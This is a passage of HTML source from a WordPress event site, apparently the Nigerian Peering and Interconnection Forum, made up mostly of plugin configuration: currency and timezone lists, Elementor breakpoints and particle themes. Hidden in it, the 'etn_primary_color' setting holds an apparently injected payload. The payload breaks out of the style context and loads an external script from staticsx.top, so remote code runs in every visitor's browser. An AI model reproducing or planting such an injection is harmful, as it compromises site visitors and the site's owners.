gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 15, 2026","time_format":"g:i a","time_format_string":"8:58 pm","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.32","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"1a7b0eb710","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
//# sourceURL=etn-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pif.ng/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=5556d15c96e27274a6b1" id="etn-public-js"></script>
<script type="text/javascript" src="https://pif.ng/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pif.ng/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://pif.ng/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pif.ng\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pif.ng\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pif.ng\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2c94b387d4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":22931,"title":"Nigerian%20Peering%20and%20Interconnection%20Forum%20%E2%80%93%20Peering%20and%20Interconnection","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pif.ng/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://pif.ng/wp-admin/admin-ajax.php","nonce":"8bbbc1388f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://pif.ng/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"413eefc4b0","eael_register_nonce":"87a0af0d7f","eael_lostpassword_nonce":"359d73995a","eael_resetpassword_nonce":"cf874a270b"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pif.ng/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.18" id="eael-general-js"></script>
<script type="text/javascript" src="https://pif.ng/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pif.ng\/wp-admin\/admin-ajax.php","nonce":"74d7db1439","urls":{"assets":"https:\/\/pif.ng\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pif.ng\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pif.ng\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pif.ng/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://pif.ng/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
